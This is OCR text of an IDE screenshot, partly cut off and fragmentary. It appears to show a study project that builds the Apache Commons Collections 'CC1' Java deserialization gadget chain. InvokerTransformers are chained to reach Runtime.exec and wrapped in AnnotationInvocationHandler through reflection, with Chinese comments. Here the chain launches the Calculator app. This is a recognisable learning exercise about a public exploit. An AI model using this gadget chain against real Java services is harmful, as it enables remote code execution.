 CommonCollections1 – CC1.java
tions1 src main java con yhy CC1 main
CC1.java CC1Simple.java CommonCollections1.java AnnotationInvocationHandler.class DelegatingMeth
monCollections1 ~/Tools/github/Ja
ea
main
java
con.yhy
CC1
CC1Simple
InvokerTransformerTest
Reflect
TransformedMapTest.java
CommonCollections1
resources
test
get
o.bin
oker.bin
yload.bin
m.xml
nal Libraries
.7 > /Library/Java/JavaVirtualMach
ant-javafx.jar library root
charsets.jar library root
deploy.jar library root
dnsns.jar library root
dt.jar library root
htmlconverter.jar library root
javafx-doclet.jar library root
javafx-mx.jar library root
javaws.jar library root
obj Cc W .* 16 results
27 Transformer[] transformers = new Transformer[]{
28 new ConstantTransformer(Runtime.class),
29 new InvokerTransformer( methodName: "getMethod", new lass
30 new Object[]{"getRuntime", null}),
31 new InvokerTransformer( methodName: "invoke", new Cl ect[
32 new Object[]{null, null}),
33 new InvokerTransformer( methodName: "exec", new Clas
34 new Object[] {"/System/Applications/Calcula Cal
35 };
36
37 Transformer transformerChain = new ChainedTransformer(transformers);
38 Map innerMap = new HashMap();
39 innerMap.put("value", "value");
40 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain)
41
42 // outerMap.put("test", "xxxx");
43
44 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
45 // 因为AnnotationInvocationHandler只有个私有的有参构造，所以需要getDeclaredConstructor获取
46 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
47 //设置所有的成员都可以访问,取消构造函数修饰符限制
48 constructor.setAccessible(true);
49 // 获取对象，第一个参数是一个Annotation类; 第二个是参数就是前面构造的Map。
50 Object obj = constructor.newInstance(Retention.class, outerMap);
51
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
C1
Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
rocess finished with exit code 0